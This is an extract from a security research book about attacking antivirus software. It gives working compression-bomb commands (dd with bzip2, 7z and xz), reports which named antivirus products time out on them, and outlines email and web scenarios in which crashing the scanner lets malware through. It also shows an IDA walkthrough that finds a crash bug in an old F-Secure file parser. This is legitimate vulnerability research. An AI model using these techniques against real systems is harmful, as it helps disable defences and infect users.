210 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
You can quickly check the resulting size by using the wc tool:<br />
$ LANG=C dd if=/dev/zero bs=2048M count=1 | bzip2 -9 | wc -c<br />
0+1 records in<br />
0+1 records out<br />
2147479552 bytes (2.1 GB) copied, 15.619 s, 137 MB/s<br />
1522<br />
While this is a really simple compression bomb attack, you can<br />
see how effective it is against several antivirus products by accessing<br />
this VirusTotal report: https://www.virustotal.com/file/f32010df<br />
7522881cfa81aa72d58d7e98d75c3dbb4cfa4fa2545ef675715dbc7c/analysis<br />
/1426422322/.<br />
If you check this report, you will see that eight antivirus products correctly<br />
identified it as a compression bomb. However, Comodo and McAfee-GW-Edition<br />
displayed the watch icon, as shown in Figure 11-2.<br />
Figure 11-2: VirusTotal results showing time outs in two antivirus programs<br />
The watch icon means that the analysis timed out, so you know that<br />
this attack could be performed against that antivirus program. However, the<br />
previous example tested with BZip2. This time, try testing with another compressed<br />
file format, 7z. You can compress a 2GB dummy file into a 300KB 7z<br />
format file with the following commands:<br />
$ LANG=C dd if=/dev/zero bs=2048M count=1 > 2gb_dummy<br />
$ 7z a -t7z -mx9 test.7z 2gb_dummy
Chapter 11 ■ Denial of Service 211<br />
0+1 records in<br />
0+1 records out<br />
2147479552 bytes (2.1 GB) copied, 15.619 s, 137 MB/s<br />
$ 7z a -t7z -mx9 test.7z 2gb_dummy<br />
7-Zip [64] 9.20 Copyright (c) 1999-2010 Igor Pavlov 2010-11-18<br />
p7zip Version 9.20 (locale=es_ES.UTF-8,Utf16=on,HugeFiles=on,8 CPUs)<br />
Scanning<br />
Creating archive kk.7z<br />
Compressing 2gb_dummy<br />
Everything is Ok<br />
$ du -hc test.7z<br />
300K kk.7z<br />
300K total<br />
Now upload this file to VirusTotal to see which antivirus product, if any, is<br />
affected: https://www.virustotal.com/file/8649687fbd3f801ea1e5e07fd4f<br />
d2919006bbc47440c75d8d9655e3018039498/analysis/1426423246/.<br />
In this case, only one antivirus product reported it as a possible compression<br />
bomb (VBA32). Notice that Kaspersky timed out during the analysis. Cool! You<br />
can use 7z to temporarily disable the Kaspersky antivirus program. Try one<br />
more time with another file format: XZ. You can compress your dummy file<br />
with the XZ file format using 7z as follows:<br />
$ 7z a -txz -mx9 test.xz 2gb_dummy<br />
This time, a different set of antivirus products—Symantec and Zillya—times out,<br />
as you can see in the following report from VirusTotal: https://www.virustotal.com<br />
/file/ff506a1bcdbafb8e887c6b485242b2db6327e9d267c4e38faf52605260e4868c<br />
/analysis/1426433218/.<br />
Also, note that no antivirus software reported it as a compression bomb at<br />
all. What if you create a compressed XAR file, a kind of obscure file format,<br />
with an 8GB dummy file inside? I tried to upload it to VirusTotal but it failed,<br />
every time I tried, at the final analysis steps, as shown in Figure 11-3. I’m curious<br />
about why): https://www.virustotal.com/en/file/4cf14b0e0866ab0b6c<br />
4d0be3f412d471482eec3282716c0b48d6baff30794886/analysis/1426434540/.<br />
Figure 11-3: VirusTotal error message trying to analyze a 32GB dummy file compressed<br />
with XAR
212 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
I manually tested this very same archive against some antivirus products, and<br />
it worked against Kaspersky, causing it to time out. Also, note that Kaspersky<br />
creates temporary files when analyzing compressed archive files. Do you want<br />
to create a 32GB temporary file on the target’s machine? This should give you<br />
an idea of what you can do—although note that the compressed file is bigger<br />
than the previous ones (8GB).<br />
Bugs in File Format Parsers<br />
Chapter 8 described how bugs in file format parsers are common in antivirus<br />
software; we elaborate more about that in this section. Such bugs can be used<br />
as a reliable way to disable an antivirus scanner either locally or remotely. Even<br />
a trivial null pointer dereference or a divide-by-zero can be useful because,<br />
depending on the antivirus product, it can kill the antivirus scanner service,<br />
effectively disabling it until the service is restarted. The antivirus service is<br />
usually restarted by some kind of watchdog software (if the antivirus has this<br />
feature) or when the machine is restarted.<br />
File format parser bugs can also be used locally to prevent an antivirus scanner<br />
from detecting malware. A non-trivial example of this is when the malware<br />
drops a malformed file that is known to trigger the bug in the antivirus file<br />
parser and cause it to die or become stuck (for example, an infinite loop). In<br />
that case, the malformed file is used first in the attack to sabotage the antivirus<br />
program prior to mounting the real attack, which will go undetected. This is one<br />
of the many low-risk bugs that can be used for disabling an antivirus program.<br />
Practically speaking, this trick can be easily applied against older versions of<br />
ClamAV (versions prior to 0.98.3) to cause an infinite loop when processing icons<br />
inside a PE file’s resource directory: a number like 0xFFFFFFFF of icons inside<br />
the resource directory will make ClamAV loop forever.<br />
Here is another easier example of how to implement a file format bug. Imagine<br />
you have two files with the following path structure:<br />
base_dir\file-causing-parsing-bug.bin<br />
base_dir\sub-folder\real-malware.exe<br />
With this structure, the antivirus program scans the base directory, starting<br />
with the first file that triggers the parsing bug; the AV scanner may crash or<br />
enter an infinite loop, depending on the parsing bug. The AV program will no<br />
longer have a chance to enter the subdirectory to scan the real malware, and<br />
thus it will remain undetected. Similarly, as another example of this kind of bug,<br />
a malware program can prevent the file from being detected by the antivirus<br />
scanner by embedding the file, instead of putting it in the same directory, thus<br />
abusing a file format bug. (It will embed the file in the resource directory of a<br />
PE file, in the overlay, or even directly in some section of a PE, ELF, or MachO<br />
file.) This will not interfere with the malware’s program execution and will<br />
effectively prevent the antivirus scanner from detecting it.
Chapter 11 ■ Denial of Service 213<br />
Attacks against Kernel Drivers<br />
Other typical examples of local DoS attacks against antivirus products are those<br />
focused on kernel driver vulnerabilities. Most antivirus products for Windows<br />
deploy kernel drivers that can be used to protect the antivirus program from<br />
being killed, to prevent a debugger from attaching to their services, to install a<br />
filesystem filter driver for real-time file scanning, or to install an NDIS mini-filter<br />
to analyze the network traffic. If the kernel driver has any bugs and a local user<br />
can communicate with it and trigger the bug, a local attacker can cause a kernel<br />
Bug Check (typically called blue screen of death, or BSOD), which effectively<br />
shuts down or reboots the machine. Most typical vulnerabilities discovered in<br />
kernel drivers are I/O Control Codes (IOCTLs) for which the received arguments<br />
are not correctly checked or validated, if at all.<br />
These tricks are a useful way, for example, to reboot the machine after<br />
performing some action without asking the user for confirmation or requiring<br />
high-level privileges. They can also be used in a multistage exploit. A hypothetical,<br />
yet possible, scenario follows:<br />
1. An attacker abuses a vulnerability that allows one of the following: a file<br />
to be copied to a user’s Startup directory, a bug that allows a driver to<br />
be installed, or a bug that allows a library to be copied in a location that<br />
will later be picked up and loaded in the address space of high-privileged<br />
processes after rebooting.<br />
2. The attacker then uses a kernel driver bug to force the machine to reboot<br />
so that the changes take effect.<br />
Local DoS vulnerabilities in antivirus kernel drivers are very prolific; a<br />
few vulnerabilities appear each year, affecting a wide range of antivirus products<br />
from the most popular to the less known. Some example vulnerabilities with<br />
proofs-of-concepts from previous years can be found on the www.exploit-db<br />
.com website, as shown in Figure 11-4.<br />
Figure 11-4: Proofs-of-concepts exploiting DoS bugs
214 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Remote Denial-of-Service Attacks<br />
Remote DoS vulnerabilities can also be discovered in antivirus products, as in<br />
any other software with a remote surface that is exposed. A remote denial of<br />
service is a DoS attack that can be launched remotely, targeting the antivirus<br />
software installed in the victim’s computer. There are many possible remote<br />
DoS attack vectors, with the following being the most common:<br />
■ Compression bombs, as in the case of local denial of services<br />
■ Bugs in file format parsers, as in the case of local denial of services<br />
■ Bugs in network protocol parsers<br />
■ Attacks against antivirus network services that listen to network interfaces<br />
other than the loopback network interface (localhost IP address, 127.0.0.1)<br />
I discuss some of these attack vectors and how they can be used remotely in<br />
the following sections.<br />
Compression Bombs<br />
As in the case of a local DoS, you can use compression bombs to temporarily<br />
disable antivirus software remotely. Depending on the antivirus software product<br />
and email clients, here is how a remote DoS attack can take place:<br />
1. An attacker sends an email to a target email box with a compression bomb<br />
attached.<br />
2. As soon as the email is received, the antivirus software analyzes the file.<br />
3. Immediately after sending the previous email, the attacker sends another<br />
one with a piece of malware.<br />
4. While the antivirus product is still analyzing the previous file (the compression<br />
bomb), the unsuspecting user opens the attachment in the second<br />
email, which the attacker sent, and becomes infected.<br />
Naturally, this attack scenario depends on how each antivirus product and<br />
email client behaves. Some antivirus products, but not all, block until each email<br />
is fully scanned. However, because this gives the user the impression that his<br />
or her email is slow, many antivirus products do not block the user. Again, it<br />
depends on both the antivirus and email client software, as some email clients<br />
will launch synchronous processes to analyze the email attachments for malicious<br />
content (blocking the email client for as long as the antivirus scanner takes<br />
to analyze the compression bomb).
Chapter 11 ■ Denial of Service 215<br />
Bugs in File Format Parsers<br />
Many antivirus products come with heuristics for exploit prevention. Such<br />
technologies can be implemented in many ways, but they usually focus on<br />
office suite and browser software. A bug in an antivirus file format parser can<br />
be exploited remotely, using a browser. Here is an example scenario to illustrate<br />
this type of attack:<br />
1. The attacker creates a malicious web page that somehow fingerprints the<br />
antivirus software. Alternatively, it may simply target one or more specific<br />
antivirus products without first fingerprinting.<br />
2. If a vulnerable antivirus is detected, the attacker server sends a web<br />
page with an iframe pointing to a file that causes a crash in the antivirus<br />
scanner, effectively disabling it. Alternatively, when fingerprinting<br />
techniques are not used, the malicious web page may try to serve all the<br />
malformed pages that crash the entire supported list of antiviruses, one<br />
by one, until the specific antivirus belonging to the user crashes.<br />
3. After a few seconds, or when some event happens, the malicious web page<br />
executes a piece of JavaScript exploiting a vulnerability in the browser.<br />
4. Because the antivirus program was disabled via a DoS bug for a file format<br />
parser, the exploitation process is not detected, and so the targeted user<br />
is infected.<br />
This attack is very likely to be used in a real scenario. However, there is no<br />
publicly known exploit or malware using it so far.<br />
Summary<br />
This chapter covered various DoS vulnerabilities and how to discover them<br />
and use them against antivirus. A typical local DoS attack against antivirus<br />
software is one that is launched with low privileges, escalates privileges, and<br />
then attempts to disable the software or uninstall it from the machine that is<br />
being infected or that has already been infected. On the other hand, a typical<br />
remote DoS attack against antivirus software is one that is targeting its remotely<br />
accessible services—those that can be reached from the outside without first<br />
having local access. An example of that is when the attacker sends a malicious<br />
email to the target or uses social engineering to persuade the target to visit a<br />
malicious website.
216 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
The following different kinds of local and remote DoS attacks were described<br />
in this chapter:<br />
■ Compression bombs—These are also known as a “zip of death.” A simple<br />
compression bomb attack involves a file that is highly compressible, that<br />
when unpacked may consume hundreds of megabytes of memory if not<br />
gigabytes. This naturally would cause the AV to become busy, thus creating<br />
a small window of time where the real malware can slip in undetected.<br />
This kind of attack can affect almost any kind of antivirus.<br />
■ Bugs in file format parsers—These bugs, even when as trivial as a divideby-zero,<br />
a null pointer dereference, or a format parsing bug leading to an<br />
infinite loop, can cause the antivirus service or scanner to crash, giving<br />
the attacker a chance to carry out a temporary attack during the time the<br />
antivirus’s watchdog has not yet restarted the crashed services.<br />
■ Attacks against kernel drivers—Kernel drivers, such as filesystem filter<br />
drivers, network filter drivers, or other kernel components of an antivirus,<br />
may contain logic or design bugs that can lead to exploitation. If this<br />
is the case, then the attacker is able to execute code from kernel mode<br />
with the highest privilege.<br />
■ Attacks against network services—All of the previously mentioned attacks<br />
could be carried remotely as well. A network service, such as an email<br />
gateway, can be exploited if it contains file format parser bugs. Similarly,<br />
an email containing a compression bomb can be sent to the targeted<br />
recipients, which will be intercepted by the email gateway, leading to a<br />
DoS attack and perhaps causing a crash in that service.<br />
The next chapter discusses research methodology and static analysis techniques<br />
pertaining to antivirus software in order to find bugs, weaknesses,<br />
design flaws, and other relevant information that help you understand how the<br />
antivirus works and how to evade it.
Part<br />
III<br />
Analysis and Exploitation<br />
In This Part<br />
Chapter 12: Static Analysis<br />
Chapter 13: Dynamic Analysis<br />
Chapter 14: Local Exploitation<br />
Chapter 15: Remote Exploitation
CHAPTER<br />
12<br />
Static Analysis<br />
Static analysis is a research method used to analyze software without actually<br />
executing it. This method involves extracting all the information relevant to the<br />
analysis (such as finding bugs) using static means.<br />
Analyzing code with static analysis is often done by reading its source code<br />
or the corresponding assembly in the case of closed-source products. Although<br />
this is, naturally, the most time-consuming technique used to analyze a piece<br />
of software, it offers the best results overall, because it forces the analyst to<br />
understand how the software works at the lower levels.<br />
This chapter discusses how you can use static analysis techniques to discover<br />
vulnerabilities in antivirus software. It focuses on the de facto tool for static<br />
analysis, IDA.<br />
Performing a Manual Binary Audit<br />
Manual binary auditing is the process of manually analyzing the assembly<br />
code of the relevant binaries from a software product in order to extract artifacts<br />
from it. As an example, this chapter shows you how to manually audit an<br />
old version of F-Secure Anti-Virus for Linux with the aim of discovering some<br />
vulnerability that you could exploit remotely, such as a bug in the file format<br />
parsers. Fortunately for reverse-engineers, this antivirus product comes with<br />
symbolic information, which makes the static analysis audit easier.<br />
219
220 Part III ■ Analysis and Exploitation<br />
When you have symbolic information either because the program database<br />
(PDB) files were present for a Windows application or because the DWARF<br />
debugging information was embedded in Unix applications, you can simply<br />
skip analyzing all those exported functions. This allows you to avoid reverseengineering<br />
them and losing many precious work hours. If there is not enough<br />
symbolic information, especially about standard library functions (those found<br />
in the C runtime [CRT] library or LIBC, such as malloc, strlen, memcpy, and<br />
so on), then you can rely on IDA’s “Fast Library Identification and Recognition<br />
Technology” (also known as FLIRT) to discover the function names for you.<br />
Often, even without having any symbols, it is possible to deduce what a certain<br />
function does by formulating a quick understanding of its general algorithms<br />
and purpose. As an example of the latter, I managed to avoid reverse-engineering<br />
a set of functions because I could directly identify them as being related to the<br />
RSA algorithm.<br />
File Format Parsers<br />
For experimentation and demonstration purposes, this chapter uses the antivirus<br />
product F-Secure Anti-Virus for Linux. After installing this product, you will<br />
have a few folders in the /opt/f-secure directory:<br />
$ ls -l /opt/f-secure/<br />
total 12<br />
drwxrwxr-x 5 root root 4096 abr 19 2014 fsaua<br />
drwxr-xr-x 3 root root 4096 abr 19 2014 fsav<br />
drwxrwxr-x 10 root root 4096 abr 19 2014 fssp<br />
From this directory listing, you might guess that the prefix fs means F-Secure<br />
and the prefix av means antivirus. If you take a look inside the second directory,<br />
you will discover that it contains almost exclusively symbolic links:<br />
$ ls -l /opt/f-secure/fsav/bin/<br />
total 4<br />
lrwxrwxrwx 1 root root 48 abr 19 2014 clstate_generator -><br />
/opt/f-secure/fsav/../fssp/bin/clstate_generator<br />
lrwxrwxrwx 1 root root 45 abr 19 2014 clstate_update -><br />
/opt/f-secure/fsav/../fssp/bin/clstate_update<br />
lrwxrwxrwx 1 root root 49 abr 19 2014 clstate_updated.rc -><br />
/opt/f-secure/fsav/../fssp/bin/clstate_updated.rc<br />
lrwxrwxrwx 1 root root 39 abr 19 2014 dbupdate -><br />
/opt/f-secure/fsav/../fssp/bin/dbupdate<br />
lrwxrwxrwx 1 root root 44 abr 19 2014 dbupdate_lite -><br />
/opt/f-secure/fsav/../fssp/bin/dbupdate_lite<br />
lrwxrwxrwx 1 root root 35 abr 19 2014 fsav -><br />
/opt/f-secure/fsav/../fssp/bin/fsav<br />
lrwxrwxrwx 1 root root 37 abr 19 2014 fsavd -><br />
/opt/f-secure/fsav/../fssp/sbin/fsavd<br />
lrwxrwxrwx 1 root root 37 abr 19 2014 fsdiag ->
Chapter 12 ■ Static Analysis 221<br />
/opt/f-secure/fsav/../fssp/bin/fsdiag<br />
lrwxrwxrwx 1 root root 42 abr 19 2014 licensetool -><br />
/opt/f-secure/fsav/../fssp/bin/licensetool<br />
-rwxr--r-- 1 root root 291 abr 19 2014 uninstall-fsav<br />
Because of where the symbolic links point, it seems that the interesting<br />
directory is fssp:<br />
$ ls -l /opt/f-secure/fssp/<br />
total 32<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 bin<br />
drwxrwxr-x 2 root root 4096 ene 30 2014 databases<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 etc<br />
drwxrwxr-x 3 root root 4096 abr 19 2014 lib<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 libexec<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 man<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 modules<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 sbin<br />
Great! This directory includes the databases, the programs’ directories (bin<br />
and sbin), some library directories (lib and libexec), the man pages, and the<br />
modules directory. Take a look at the lib directory and see if you can discover<br />
a library or set of libraries with the code-handling file formats:<br />
$ ls -l /opt/f-secure/fssp/lib<br />
total 3112<br />
-rw-r--r-- 1 root root 2475 nov 19 2013 fsavdsimple.pm<br />
-rwxr-xr-x 1 root root 252111 nov 19 2013 fsavdsimple.so<br />
-rw-r--r-- 1 root root 32494 ene 30 2014 fssp-common<br />
-rwxr-xr-x 1 root root 244324 ene 30 2014 libdaas2.so<br />
-rwxr-xr-x 1 root root 123748 ene 30 2014 libdaas2tool.so<br />
-rwxr-xr-x 1 root root 1606472 ene 30 2014 libfm.so<br />
lrwxrwxrwx 1 root root 17 abr 19 2014 libfsavd.so -><br />
libfsavd.so.7.0.0<br />
lrwxrwxrwx 1 root root 17 abr 19 2014 libfsavd.so.4 -><br />
libfsavd.so.4.0.0<br />
-rwxr-xr-x 1 root root 66680 ene 30 2014 libfsavd.so.4.0.0<br />
lrwxrwxrwx 1 root root 17 abr 19 2014 libfsavd.so.5 -><br />
libfsavd.so.5.0.0<br />
-rwxr-xr-x 1 root root 70744 ene 30 2014 libfsavd.so.5.0.0<br />
lrwxrwxrwx 1 root root 17 abr 19 2014 libfsavd.so.6 -><br />
libfsavd.so.6.0.0<br />
-rwxr-xr-x 1 root root 74872 ene 30 2014 libfsavd.so.6.0.0<br />
lrwxrwxrwx 1 root root 17 abr 19 2014 libfsavd.so.7 -><br />
libfsavd.so.7.0.0<br />
-rw-r--r-- 1 root root 79040 nov 19 2013 libfsavd.so.7.0.0<br />
lrwxrwxrwx 1 root root 13 abr 19 2014 libfsclm.so -><br />
libfsclm.so.2<br />
lrwxrwxrwx 1 root root 18 abr 19 2014 libfsclm.so.2 -><br />
libfsclm.so.2.2312
222 Part III ■ Analysis and Exploitation<br />
-rwxr-xr-x 1 root root 309724 may 21 2013 libfsclm.so.2.2312<br />
lrwxrwxrwx 1 root root 20 abr 19 2014 libfsmgmt.2.so -><br />
libmgmtfile.2.0.0.so<br />
lrwxrwxrwx 1 root root 17 abr 19 2014 libfssysutil.so -><br />
libfssysutil.so.0<br />
-rwxr-xr-x 1 root root 27272 ene 30 2014 libfssysutil.so.0<br />
-rwxr-xr-x 1 root root 44532 ene 30 2014 libkeycheck.so<br />
-rwxr-xr-x 1 root root 56488 sep 5 2013 libmgmtfile.2.0.0.so<br />
lrwxrwxrwx 1 root root 20 abr 19 2014 libmgmtfile.2.so -><br />
libmgmtfile.2.0.0.so<br />
-rwxr-xr-x 1 root root 56488 sep 5 2013 libmgmtfsma.2.0.0.so<br />
-rw-rw-r-- 1 root root 2386 ene 23 2014 libosid<br />
-rw-r--r-- 1 root root 96312 nov 26 2013 libsubstatus.1.1.0.so<br />
lrwxrwxrwx 1 root root 21 abr 19 2014 libsubstatus.1.so -><br />
libsubstatus.1.1.0.so<br />
lrwxrwxrwx 1 root root 21 abr 19 2014 libsubstatus.so -><br />
libsubstatus.1.1.0.so<br />
-rw-rw-r-- 1 root root 2696 ene 23 2014 safe_rm<br />
drwxrwxr-x 2 root root 4096 abr 19 2014 x86_64<br />
There are many libraries, but one of them should catch your attention because<br />
it is bigger than the other ones: libfm.so. Run the command nm -B to determine<br />
whether you have an interesting symbol:<br />
$ LANG=C nm -B /opt/f-secure/fssp/lib/libfm.so<br />
nm: /opt/f-secure/fssp/lib/libfm.so: no symbols<br />
It seems there is no symbol. However, you may have another interesting<br />
source of symbolic information: the list of exported symbols. This time, run<br />
the readelf -Ws command:<br />
$ LANG=C readelf -Ws libfm.so | more<br />
Symbol table '.dynsym' contains 3820 entries:<br />
Num: Value Size Type Bind Vis Ndx Name<br />
0: 00000000 0 NOTYPE LOCAL DEFAULT UND<br />
1: 00042354 0 SECTION LOCAL DEFAULT 8<br />
2: 0004a0ac 0 SECTION LOCAL DEFAULT 10<br />
3: 001331f0 0 SECTION LOCAL DEFAULT 11<br />
4: 00133220 0 SECTION LOCAL DEFAULT 12<br />
5: 00139820 0 SECTION LOCAL DEFAULT 13<br />
6: 00139828 0 SECTION LOCAL DEFAULT 14<br />
7: 00161aa4 0 SECTION LOCAL DEFAULT 15<br />
8: 00169098 0 SECTION LOCAL DEFAULT 16<br />
9: 001690a0 0 SECTION LOCAL DEFAULT 17<br />
10: 001690a8 0 SECTION LOCAL DEFAULT 18<br />
11: 001690c0 0 SECTION LOCAL DEFAULT 19<br />
12: 0016c280 0 SECTION LOCAL DEFAULT 23<br />
13: 00187120 0 SECTION LOCAL DEFAULT 24
Chapter 12 ■ Static Analysis 223<br />
14: 000d29dc 364 FUNC GLOBAL DEFAULT 10<br />
_ZN21CMfcMultipartBodyPartD2Ev<br />
15: 0006e034 415 FUNC GLOBAL DEFAULT 10<br />
_Z20LZ_CloseArchivedFileP11LZFileDataIP14LZArchiveEntry<br />
16: 000bd8b0 92 FUNC GLOBAL DEFAULT 10<br />
_ZNK16CMfcBasicMessage7SubtypeEv<br />
17: 00000000 130 FUNC GLOBAL DEFAULT UND<br />
__cxa_guard_acquire@CXXABI_1.3 (2)<br />
18: 00000000 136 FUNC GLOBAL DEFAULT UND<br />
__cxa_end_catch@CXXABI_1.3 (2)<br />
19: 0006f21c 647 FUNC GLOBAL DEFAULT 10<br />
_Z13GZIPListFilesP11LZFileDataIP7GZ_DATA<br />
20: 000e42c6 399 FUNC GLOBAL DEFAULT 10<br />
_ZNK12CMfcDateTime6_ParseEb<br />
21: 000e0ce8 80 FUNC GLOBAL DEFAULT 10 _ZN10FMapiTableD2Ev<br />
22: 000a8a6c 163 FUNC GLOBAL DEFAULT 10<br />
_ZN13SISUnArchiver12uninitializeEv<br />
(…)<br />
Wow! This reveals a lot of symbols (3,820 entries according to readelf). The<br />
symbol names are mangled, but IDA can show them unmangled. Having such<br />
a large number of symbols will definitely make it easier to reverse-engineer this<br />
library. To begin, filter the results to determine whether this library is the one<br />
responsible for parsing file formats, unpacking compressed files, or performing<br />
other relevant tasks:<br />
$ LANG=C readelf -Ws libfm.so | egrep -i "(packer|compress|gzip|bz2)"<br />
| more<br />
19: 0006f21c 647 FUNC GLOBAL DEFAULT 10<br />
_Z13GZIPListFilesP11LZFileDataIP7GZ_DATA<br />
41: 000af770 47 FUNC GLOBAL DEFAULT 10<br />
_ZN17LzmaPackerDecoderD1Ev<br />
47: 000ae0c8 7 FUNC WEAK DEFAULT 10<br />
_ZN20HydraUnpackerContext13confirmActionEjPc<br />
55: 000a2ae8 169 FUNC GLOBAL DEFAULT 10<br />
_ZN29FmPackerManagerImplementation18packerFindNextFileEiP17FMF<br />
INDDATA_struct<br />
59: 000b1b04 7 FUNC WEAK DEFAULT 10<br />
_ZN19FmUnpackerInstaller28packerQueryArchiveMagicBytesERSt6vectorI<br />
13ArchMagicByteSaIS1_EEm<br />
75: 000adff4 11 FUNC WEAK DEFAULT 10<br />
_ZNK20HydraUnpackerContext12FmFileReader13getFileStatusEv<br />
78: 000a5724 54 FUNC GLOBAL DEFAULT 10 _ZN14FmUnpackerCPIOD0Ev<br />
83: 00134878 15 OBJECT WEAK DEFAULT 12 _ZTS12FmUnpacker7z<br />
84: 000a15d8 54 FUNC GLOBAL DEFAULT 10 packerGetFileStat<br />
94: 000adba4 7 FUNC GLOBAL DEFAULT 10<br />
_ZN14FmUnpackerSisX15packerWriteFileEPvS0_lPKvmPm<br />
122: 000a1948 7 FUNC GLOBAL DEFAULT 10<br />
(…)
224 Part III ■ Analysis and Exploitation<br />
Bingo! It seems that the code for compressed file formats, packers, and so<br />
on is implemented in this library. Launch IDA and open this library. After the<br />
initial auto-analysis, the Functions window is populated with the unmangled<br />
names, as shown in Figure 12-1.<br />
Figure 12-1: The library libfm.so opened in IDA Pro<br />
As you can see in the list of functions on the left side, a lot of functions have<br />
useful names, but what is the next step? Typically, when I begin a new project<br />
with the aim of discovering vulnerabilities, I start by finding the interesting<br />
memory management functions of the application (malloc, free, and similar<br />
functions) and start digging from that point. On the left side, in the Functions<br />
window, click the Function Name header to sort the function listings by name,<br />
and then search for the first match for a function containing the word malloc.<br />
In this example, two listings have the name FMAlloc(uint). One is the<br />
thunk function and the other is the actual function implementation. The<br />
function implementation is referenced by the thunk function and the Global
Chapter 12 ■ Static Analysis 225<br />
Object Table (GOT), while the thunk function is referenced by the rest of the<br />
program. Click the X key on the thunk function to show its cross references,<br />
as shown in Figure 12-2.<br />
Figure 12-2: Find the code references to FMAlloc(uint).<br />
You have a total of 248 code references to this function, which is effectively<br />
a malloc wrapper function. It is now time to analyze the function FMAlloc to<br />
see how it works.<br />
By looking at FMAlloc’s disassembly, you can see that it starts by checking<br />
to see whether some global pointer is not NULL. This function is used to get a<br />
pointer to the LIBC’s function malloc:<br />
.text:0004D76C ; _DWORD __cdecl FMAlloc(size_t n)<br />
.text:0004D76C<br />
public _Z7FMAllocj<br />
.text:0004D76C _Z7FMAllocjproc near ; CODE XREF: FMAlloc(uint)j<br />
.text:0004D76C n = dword ptr 8<br />
.text:0004D76C<br />
.text:0004D76C push ebp<br />
.text:0004D76D mov ebp, esp<br />
.text:0004D76F push edi<br />
.text:0004D770 push esi<br />
.text:0004D771 push ebx<br />
.text:0004D772 sub esp, 0Ch
226 Part III ■ Analysis and Exploitation<br />
.text:0004D775 call $+5<br />
.text:0004D77A pop ebx<br />
.text:0004D77B add ebx, 11CBAEh<br />
.text:0004D781 mov eax, ds:(g_fileio_ptr - 16A328h)[ebx]<br />
; My guess is that it's returning a pointer to "malloc".<br />
.text:0004D787 mov eax, [eax+24h]<br />
; Is the pointer to malloc NULL?<br />
.text:0004D78A test eax, eax<br />
.text:0004D78C mov edi, [ebp+n]<br />
.text:0004D78F jz short loc_4D7B0<br />
If the function pointer returned in 0x4d787 is not NULL, it continues normally<br />
with the next instruction; otherwise, the branch to 0x4D7B0 is taken. If you<br />
follow this jump, you discover the following code:<br />
.text:0004D7B0 loc_4D7B0: ; CODE XREF: FMAlloc(uint)+23j<br />
.text:0004D7B0 sub esp, 0Ch<br />
.text:0004D7B3 push edi ; size<br />
.text:0004D7B4 call _malloc<br />
.text:0004D7B9 add esp, 0Ch<br />
.text:0004D7BC push edi ; n<br />
.text:0004D7BD push 0 ; c<br />
.text:0004D7BF push eax ; s<br />
.text:0004D7C0 mov esi, eax<br />
.text:0004D7C2 call _memset<br />
.text:0004D7C7 lea esp, [ebp-0Ch]<br />
.text:0004D7CA pop ebx<br />
.text:0004D7CB mov eax, esi<br />
.text:0004D7CD pop esi<br />
.text:0004D7CE pop edi<br />
.text:0004D7CF leave<br />
.text:0004D7D0 retn<br />
.text:0004D7D0 _Z7FMAllocj endp<br />
This part of the code allocates memory as much as specified by the arguments<br />
the function receives (the size is stored in the EDI register) at 0x4D7B3. Then, it<br />
calls memset over the function pointer returned by malloc to initialize the buffer<br />
to 0x00s. There are at least two bugs here. The first one is that there is not a check<br />
for invalid allocation sizes given to the malloc function. You can pass -1, which<br />
is translated to 0xFFFFFFFF in a 32-bit application or 0xFFFFFFFFFFFFFFFF in a<br />
64-bit application, and it tries to allocate 4GB in 32-bit or 16EiB (exbibytes) in<br />
64-bit platforms. Obviously, it simply fails because that is the maximum virtual<br />
memory range that can be addressed. You can also pass zero, which returns a<br />
valid pointer, but any attempt to write anything to that allocated memory risks<br />
corrupting the heap metadata or other previously allocated memory blocks.
Chapter 12 ■ Static Analysis 227<br />
The second bug is even easier to spot: there is no check at all after the<br />
malloc call to determine whether it failed. So, if you can pass an invalid size<br />
(such as –1), it causes the malloc function to fail (by returning a null pointer).<br />
Then, FMAlloc continues by calling memset to clear the newly allocated memory<br />
pointer. This entire function call is then equivalent to memset(nullptr,<br />
0x00, size_t(-1)), resulting in an access violation exception or a segfault<br />
(segmentation fault).<br />
Okay, so you discovered your first bug in the F-Secure libfm.so library.<br />
What is your next step? It is time to discover whether the function FMAlloc<br />
is called with unsanitized input that is user controlled. The input can come<br />
from reading an input file, while parsing its format, and then some fields are<br />
passed to FMAlloc without further sanitation or checks. Typically, a size field<br />
in a file format that is read and used to allocate memory using FMAlloc is an<br />
interesting target. The function InnoDecoder::IsInnoNew, which is one of the<br />
many cross-references to FMAlloc, is an example of that. In this function, there<br />
are a few calls to initialize internal structures and to read the DOS header<br />
of an InnoSetup-compressed executable, the PE header, and other headers,<br />
as well as InnoSetup’s own header. After such function calls, you have the<br />
following code:<br />
.text:F72E5743 jz short loc_F72E57B1<br />
.text:F72E5745 sub esp, 0Ch<br />
.text:F72E5748 push [ebp+n] ; n<br />
.text:F72E574E call __Z7FMAllocj ; FMAlloc(uint)<br />
.text:F72E5753 add esp, 10h<br />
.text:F72E5756 test eax, eax<br />
.text:F72E5758 mov [ebp+s], eax<br />
.text:F72E575E jz short loc_F72E57B1<br />
.text:F72E5760 push ecx<br />
.text:F72E5761 push [ebp+n] ; n<br />
.text:F72E5767 push 0 ; c<br />
.text:F72E5769 push eax ; s<br />
.text:F72E576A call _memset<br />
.text:F72E576F add esp, 10h<br />
This code calls FMAlloc, passing the argument n. It so happens that n is actually<br />
read directly from the file buffer, so by simply setting this 32-bit unsigned<br />
value of the corresponding field in the input file to 0xFFFFFFFF (–1), you trigger<br />
the bug you just uncovered. To test this bug, you have to create (or download)<br />
an InnoSetup and modify the field in question to the value 0xFFFFFFFF. When<br />
a vulnerable (old) version of F-Secure Anti-Virus analyzes such a file, it crashes<br />
because it attempts to write to a null pointer.<br />
You have just discovered an easy remote denial-of-service (DoS) attack vector<br />
in the InnoSetup installer files analyzer code of F-Secure, and that is because of
228 Part III ■ Analysis and Exploitation<br />
a buggy malloc wrapper function. The InnoDecoder::IsInnoNew function is just<br />
one vulnerable function. There were many more, such as LoadNextTarFilesChunk,<br />
but according to the vendor they are now all fixed. As an exercise, you can verify<br />
whether this is true.<br />
Remote Services<br />
Static analysis can be applied to any other source code listing and not just a<br />
